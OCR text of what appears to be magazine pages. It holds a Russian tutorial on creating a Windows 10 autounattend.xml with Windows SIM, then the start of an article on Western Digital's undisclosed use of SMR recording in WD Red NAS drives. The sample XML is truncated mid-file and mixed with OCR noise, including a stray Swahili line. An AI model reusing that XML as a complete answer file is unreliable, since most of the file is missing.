Открой меню «Файл», пункт «Выбрать образ Windows», и укажи программе место расположения файла install.wim. Скорее всего, программа ругнется, что невозможно загрузить файл каталога, — согласись с предложением создать новый файл. В результате этого действия будет сгенерирован файл.clg, который программа поместит в ту же папку, что и install.wim. В этом файле содержатся параметры состояния компонентов Windows, используемые в процессе установки.

Если появится соответствующий список, выбери в открывшемся списке редакцию Windows, которую мы будем настраивать. Теперь нужно дождаться, когда образ полностью загрузится в приложение.



Щелкни мышью на кнопке «Новый файл ответов» в левом верхнем углу окна программы. В поле «Файл ответов» появится древовидная структура будущего XML-файла. Нас интересует раздел Components, насчитывающий семь секций.



В общем случае порядок действий таков:

- в секции «Образ Windows» разверни выпадающий список Components, затем разверни интересующий тебя дочерний компонент, щелкни на нем правой клавишей мыши и выбери в контекстном меню пункт «Добавление параметра для [название раздела]»;
- выбранная тобой группа настроек будет добавлена в оснастку, расположенную справа от поля «Файл ответов» в колонке «Свойства»; • щелкая мышью на соответствующих полях, можно менять представленные там значения.



Приложение позволяет сконфигурировать под сотню разных настроек программы установки, но все они, в общем-то, не нужны. Для того чтобы инсталлятор требовал от тебя минимум участия в процессе развертывания системы, необходимо изменить только секции «1 windowsPE», «4 specialize», и «7 oobeSystem». Так, в разделе «1 windowsPE» можно задать дисковый раздел и папку для установки Windows, выбрать язык, раскладку клавиатуры и указать ключ продукта.



#### **WARNING**

Настройки этого раздела несколько отличаются для устройств, использующих BIOS и UEFI, особенно если ты планируешь создавать новые дисковые разделы. Чтобы не ошибиться в разметке, ознакомься с документацией Microsoft для компьютеров с BIOS и для компьютеров с UEFI.

В секции «4 specialize» можно указать модель твоего устройства, его изготовителя, имя компьютера, владельца устройства, текущую временную зону. Наконец, в разделе «7 oobeSystem» ты можешь заранее согласиться с условиями лицензионного соглашения, выбрать дополнительные языковые параметры и настроить учетную запись пользователя системы. Поэкспериментировав с параметрами, ты сконфигурируешь программу установки так, как нужно именно тебе.

После того как все необходимые данные введены, нужно удалить разделы, в которые не вносил никаких изменений. Для этого щелкни на таком разделе в окне «Файл ответов» правой клавишей мыши и выбери в контекстном меню пункт «Удалить».

Теперь надо проверить, нет ли в файле ответов ошибок. Для этого выбери в меню «Сервис» пункт «Проверка файла ответов» или нажми на одноименную кнопку в панели инструментов. Если программа не нашла ошибок, значит, все хорошо. Теперь нажми на кнопку «Сохранить файл ответов» и введи для него имя autounattend.xml. Если честно, разобраться в интерфейсе Windows SIM и структуре данных в образе Windows не так-то просто: такое ощущение, что программу разрабатывали инопланетяне, специально решившие запутать человечество. Но есть решение: можно использовать готовый файл autounattend.xml, созданный для русской 64-разрядной версии Windows 10 (для английской версии нужно в параметре <UILanguage> указать значение en\_US).

### <?xml version="1.0" encoding="utf-8"?>

<unattend xmlns="urn:schemas-microsoft-com:unattend"> <settings pass="windowsPE">

<component name="Microsoft-Windows-International-Core-WinPE" processorArchitecture="amd64" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" xmlns:wcm="http://schemas. microsoft.com/WMIConfig/2002/State" xmlns:xsi="http://www.w3.org/



#### fig/2002/State" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"  $\sum$  $\langle OOBE \rangle$ <HideOnlineAccountScreens>true</HideOnlineAccou ntScreens> <ProtectYourPC>3</ProtectYourPC>  $\langle /00BE \rangle$ <UserAccounts> <LocalAccounts> <LocalAccount wcm:action="add"> <Group>Administrators</Group> <Name>Administrator</Name> <!-- <Password> <Value>password</Value> <PlainText>true</PlainText> </Password> --> </LocalAccount> </LocalAccounts> </UserAccounts> <!-- <AutoLogon> <Password> <Value>password</Value> <PlainText>true</PlainText> </Password> <Username> Administrator</Username> <LogonCount>1</LogonCount> <Enabled>true</Enabled> </AutoLogon> -->

#### </component> </settings>

#### </unattend>

В этом файле поле для ввода ключа продукта оставлено пустым: если используемый тобой образ Windows включает несколько редакций, программа установки предложит выбрать нужную. На компьютерах с UEFI ключ продукта установщик автоматически подхватит из энергонезависимой памяти (при его наличии). Также можно вбить ключ прямо в поле Кеу, тогда система активируется автоматически с этим ключом, как только машина соединится с интерне-TOM.

При инсталляции создается локальная учетная запись с именем Administrator. Строки, обеспечивающие создание пароля для этой учетной записи, закомментированы, поэтому инсталлятор попросит его ввести (это поле можно будет оставить пустым). Ты можешь убрать теги комментария и задать пароль прямо в файле, а заодно можно раскомментировать секцию, отвечающую за автоматический вход в систему с локальной учетной записью. Этап создания учетной записи Microsoft пропускается - за это отвечает тег

#### <HideOnlineAccountScreens>true</HideOnlineAccountScreens>

С использованием этого файла ответов тебе придется указать дисковый раздел, в который планируется установить систему, и ответить на парочку дополнительных вопросов программы установки. Весь остальной процесс инсталляции пройдет без твоего участия.



#### 

Вместо ADK ты можешь воспользоваться онлайновым генератором файлов автоматической установки Windows, который так и называется: Windows Answer File Generator. В разделе Desktop или Server выбери подходящую версию ОС, заполни форму на открывшейся странице и скопируй сгенерированный код, сохранив его в файл autounattend.xml.

#### ПОДГОТОВКА ДИСТРИБУТИВА К УСТАНОВКЕ СИСТЕМЫ

Файл autounattend. xml должен располагаться в корне носителя, с которого устанавливается Windows. Если ты устанавливаешь систему с флешки, скопируй **autounattend.xml** в ее корневую папку. Проследи за тем, чтобы в папке sources располагался файл install.wim, с использованием которого был создан файл ответов.

Если сохранить файл ответов в корневой папке не получилось (или ты решил дать ему другое имя), можно запустить инсталляцию Windows из командной строки, указав программе установки место расположения файла:

setup.exe /unattend:filename

где filename - полное имя файла с ответами с учетом пути. Если ты устанавливаешь систему с оптического или виртуального диска, для чего тебе потребуется ISO-образ, придется переупаковать его заново, поместив в корневую папку файл autounattend. xml и install. wim в папку sources. Для этого можно воспользоваться подходящей утилитой, например программой UltraISO.

#### **ВЫВОДЫ**

Автоматизация установки Windows 10 кажется сложной только на первый взгляд. Если один раз разобраться с Windows SIM, создание файлов ответов займет не так уж и много времени. Если же хочется решить эту задачу проще быстрее, можно воспользоваться онлайновым генератором, только N не забудь предварительно протестировать установку на виртуальной машине. Если во время инсталляции возникли ошибки, можно поправить файл autounattend. xml в любом текстовом редакторе. **IE** 

# CESBAEW TOKPOB5

<u>in wa ni wakati katika ya mwaka 200 hadi wa 2010 katika 2011 ya mwaka 2011 ya mwaka 2011 ya katika 2011 ya katika 20</u>



Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» @voicecallcentral.com

*VIII A Masar in comment o*f the

ЧЕРЕПИЧНАЯ ЗАПИСЬ SMR

<u>HAKONUTEJJAX WD U SEAGAT</u>

**HOLD COLL** 

До недавнего времени пользователь (по крайней мере продвинутый пользователь, не поленившийся провести несколько дней на форумах) четко знал: в потребительских дисках Seagate используется черепичная запись SMR, и это плохо, а в дисках Western Digital - нет. Многие и многие пользователи делали свой выбор, исходя именно из этого Ho недавнее журналистское расследование критерия. перевернуло их мир.

Оказалось (а точнее — официально подтвердилось), что Western Digital давно и молча продает диски с SMR, наотрез отказываясь раскрыть эту информацию недоумевающим и возмущенным владельцам «рассыпавшихся» RAIDмассивов. В чем суть скандала, почему использование черепичной записи вызвало такое возмущение пользователей и в чем различие подходов WD и Seagate? Попробуем разобраться.

#### СКАНДАЛЬНАЯ ЧЕРЕПИЦА

Если ты не следишь внимательно за новостями в области средств хранения информации, недавние события могли пройти мимо тебя. Хронология такова.

#### 2 апреля

Все началось с исследования Кристиана Франке (Christian Franke). Он подробно, с выкладками и отчетами, рассказал, что в некоторых дисках WD Red, предназначенных для использования в многодисковых сетевых хранилищах NAS, применяется недокументированная технология SMR (Shingled Magnetic Recording — черепичная запись) и о том, какие именно проблемы возникают из-за этого в рамках массивов. Из-за хорошо известных особенностей технологии использование дисков с SMR совместно с «обычными» дисками (CMR, Conventional Magnetic Recording) приводило к деградации массивов и выпадению из них дисков с SMR. Более того, восстановить такие массивы оказывалось невозможно из-за постоянных повторных выпадений диска c SMR.

Это исследование не было первым, вторым и даже десятым звоночком. Вопросом «не SMR ли это?» пользователи начали задаваться уже давно. Например, в ветке обсуждения на Reddit «WD Red 6tb WD60EFAX SMR? Bad for Existing raid in DS918+ with WD Red 6tb WD60EFRX PMR drives?» уже обсуждалась эта проблема. При желании на том же Reddit можно найти несколько десятков подобных обсуждений. Все было бы неплохо, если бы производитель упоминал об этой особенности. И даже терпимо, если бы производитель просто ответил «да» на прямой вопрос: используется ли в модели Х технология SMR? Увы, но единственный ответ, который получали пользователи, был таков: «Мы не разглашаем особенности внутреннего функционирования наших дисков конечным потребителям». Вот цитата ответа из техподдержки:

I understand your concern regarding the PMR and SMR specifications of your WD Red drive.

Please be informed that the information about the drive is whether use Perpendicular Magnetic Recording (PMR) or Shingled Magnetic Recording (SMR), is not something that we typically provide to our customers. I am sorry for the inconvenience caused to you.

What I can tell you that the most products shipping today are Conventional Recording (PMR). We began shipping SMR (Shingled Magnetic Recording) at the start of 2017. For more information please refer the link mentioned below.

Вот другой вариант ответа — то же самое, другими словами.

We have received your inquiry whether internal WD Red drive WD40EFAX would use SMR technology. I will do my best here to assist and please accept our sincere apologies for the late reply. Please note that information on which of our drives use PMR or SMR is not public and is not something that we typically provide to our customers. What we can tell you is that most WD products shipping today are Conventional Recording (PMR) - please see additional information below.

However, we began shipping SMR (Shingled Magnetic Recording) at the start of 2017. **Источник** 

Вольный перевод: «Обращаем ваше внимание, что информация об использовании PMR и SMR не является публично доступной и не разглашается нашим клиентам. Однако могу сказать, что большая часть поставляемых WD продуктов использует CMR; ниже - дополнительная информация. Тем не менее в начале 2017 года мы начали отгружать диски с SMR».

Примерно такой ответ получил Кристиан Франке. Кристиан на этом не остановился, получив в результате такой ответ:

Just a quick note. The only SMR drive that Western Digital will have in production is our 20TB hard enterprise hard drives and even these will not be rolled out into the channel. All of our current range of hard drives are based on CMR Conventional

**Magnetic Recording.** 

With SMR Western Digital would make it very clear as that format of hard drive requires a lot of technological tweaks in customer systems. With regards, Yemi Elegunde

Enterprise & Channel Sales Manager UK **Western Digital® WDC UK, a Western Digital company** 

В ответе утверждается, что единственный диск WD с SMR - это накопитель на 20 Тбайт, предназначенный для дата-центров. По утверждению представителя WD, все остальные диски WD используют CMR.

Дальнейшие попытки добиться хоть какой-то внятной информации привели к предложению «обсудить проблему с инженерами и специалистами по жестким дискам в телеконференции». Телеконференция, впрочем, так и не состоялась. Пользователи обратились к журналистам.

#### 14 апреля

Итак, Кристиан написал журналистам специализированного издания Blocks & Files. Журналисты разобрались в проблеме и выпустили статью Western Digital admits 2TB-6TB WD Red NAS drives use shingled magnetic recording.

Почему SMR в предназначенных для NAS дисках — это проблема? В статье приводится несколько примеров. В частности, пользователи, которые заменяли вышедшие из строя диски WD Red 6TB на новые модели WD60EFAX, получали атипично длительное время перестроения массивов SHR 1 и RAID 5 (от двух до восьми дней). У некоторых пользователей перестроение и вовсе завершалось с ошибкой: новый диск попросту исключался из массива как неисправный. Очевидно, что новые диски работают в разы хуже в сравнении с предыдущей моделью, а в некоторых случаях не выполняют заявленную задачу вовсе. Обман потребителя в полный рост - но представители Western Digital до сего дня отказывались как-либо комментировать ситуацию.

И вот впервые журналистам удалось получить от Western Digital внятный и конкретный ответ: «Актуальные модели WD Red 2-6 Тбайт компании Western Digital используют drive-managed SMR (DMSMR). Диски WD Red 8-14 Тбайт основаны на СМR. <...> Вы правы в том, что мы не указываем технологию записи в документации на диски WD Red. <...> При тестировании дисков WD Red мы не обнаружили проблем с перестроением RAID из-за технологии SMR».

В свое оправдание WD приводит следующий аргумент: «В типичной среде домашних NAS и NAS для малого бизнеса типичные нагрузки скачкообразны, это оставляет достаточно времени для сбора мусора и других сервисных операций». Журналисты из Blocks & Files возразили, что далеко не все нагрузки в рамках сетевых хранилищ «типичны» с точки зрения производителя. Скандал продолжал развиваться.

#### 15 апреля

Статья попала в точку: у многих пользователей, что называется, наболело. Вызванная в Сети волна публикаций по следам оригинальной статьи побудила Blocks & Files продолжить расследование.

В статье Shingled hard drives have non-shingled zones for caching writes pacсказывается о «ленточной» организации черепичного хранилища, как и о том, что у каждого SMR-накопителя есть буфер, использующий классическую запись СМR. Здесь прямая аналогия с современными накопителями SSD: есть медленная TLC или даже QLC NAND, но часть ее используется для буферизации записей в качестве псевдо-SLC-кеша. Так и здесь: в жестких дисках с черепичной записью SMR есть области CMR, использующиеся для ускорения записи. У пользователя, который тестирует диск популярным пакетом CrystalDiskMark, возникает иллюзия нормальности: диск и читает, и пишет данные без каких-либо сюрпризов.

Сюрприз обнаруживается тогда, когда объем записанных данных превышает размер области CMR или весь диск заполняется данными, после чего накопителю приходится на лету «уплотнять» информацию. Такие ситуации в рамках NAS могут возникать как минимум в двух случаях: при перестроении массива класса RAID 5 и подобных, в которых используются контрольные суммы, и при записи большого объема данных (например, создание и сохранение на диск обычной резервной копии). В таких сценариях видимая снаружи скорость записи падает в разы, а то и на один-два порядка. В моих собственных тестах скорость записи при перезаписи заполненного накопителя падала до 1-10 Мбайт/с при записи единственного файла объемом 1,5 Тбайт (резервная копия моей системы). Я нахожу такую скорость неприемлемой.

В той же статье автор рассказал и о том, что происходит при попытке перестроить массив RAID 5/6, если новый диск использует SMR. Огромное количество операций случайного ввода-вывода быстро вызывает переполнение области СМR; контроллер не успевает справиться с нагрузкой, возвращая ошибку отказа в обслуживании. Спустя короткое время (порядка сорока минут) диск полностью уходит в себя, а контроллер RAID исключает его из массива, помечая как неисправный.

Что интересно, ничего подобного не происходит при использовании других типов массивов - RAID 0/1, а также при создании нового массива RAID 5/6. Создается впечатление, что разработчики Western Digital попросту не проверили новые диски в сценарии перестроения массива RAID 5/6, ограничившись простейшими сценариями.

#### 15 апреля

В очередной статье Seagate 'submarines' SMR into 3 Barracuda drives and a Desktop HDD журналисты продолжили эксплуатировать тему SMR, рассказав, что подобной практикой занимается и компания Seagate.

Seagate давно использует SMR в своих накопителях 2,5", архивных Archive и десктопных Barracuda. Компания никогда не скрывала эту информацию. В то же время диски Seagate, предназначенные для работы в NAS (линейки IronWolf и IronWolf Pro), SMR не используют, что, собственно, и подтвердила компания. Таким образом, скандала не получилось: покупатель, который хотя бы минимально интересуется состоянием дел, всегда имеет возможность понять, какой именно диск он покупает и для чего. Особенности SMR описаны Seagate в технической документации к соответствующим накопителям; о них мы еще поговорим, пока же вернемся к хронологии.

#### 16 апреля

На следующий день журналисты выяснили, что и в некоторых дисках Toshiba также используется SMR: Toshiba desktop disk drives have shingles too. Не уверен, что это кому-то интересно: доля накопителей Toshiba в типоразмере 3,5" исчезающе мала. Впрочем, ознакомиться со списком моделей дисков Toshiba, в которых используется SMR, в любом случае не помешает. На сегодняшний день это 3,5-дюймовые диски Toshiba P300 Desktop PC и DT02 объемом 4 и 6 Тбайт, а также все без исключения 2,5-дюймовые модели поколения MQ04.

#### 20 апреля

В Western Digital определенно напряглись и забеспокоились. В статье SMR in disk drives: PC vendors also need to be transparent опубликован официальный ответ Western Digital, в котором компания уверяет, что никаких проблем у дисков на самом деле нет, если их правильно использовать. Более свежую версию ответа можно прочесть в блоге Western Digital. Из текста можно сделать вывод, что перестроение массивов RAID 5/6 для дисков серии WD Red неправильное использование, не надо так делать. И вообще, NAS и RAID совершенно не эквивалентные понятия, не надо их путать. Если пользователь хочет приспособить диск для NAS в составе массива RAID 5/6, то пусть берет что-нибудь подороже — например, из линейки Ultrastar DC, или вот WD Gold, или хотя бы WD Red Pro. Честное слово, именно так и написано: If you are encountering performance that is not what you expected, please consider our products designed for intensive workloads. These may include our WD Red Pro or WD Gold drives, or perhaps an Ultrastar drive. Не буду цитировать целиком этот результат работы департамента Western Digital по связям с общественностью, с ним можно ознакомиться по ссылке выше.

#### 21 апреля

Разумеется, основной конкурент — компания Seagate не смогла не прокомментировать ситуацию. В статье Seagate says Network Attached Storage and SMR don't mix представитель компании подчеркивает, что Seagate никогда не использовала черепичную запись в дисках IronWolf и IronWolf Pro, предназначенных для NAS, и не рекомендует использовать диски с SMR в сетевых хранилищах.

Впрочем, как мы знаем, Seagate тоже не сообщала покупателям десктопных дисков Barracuda о том, что в них используется черепичная запись, для огромного количества пользователей это стало неприятным сюрпризом.

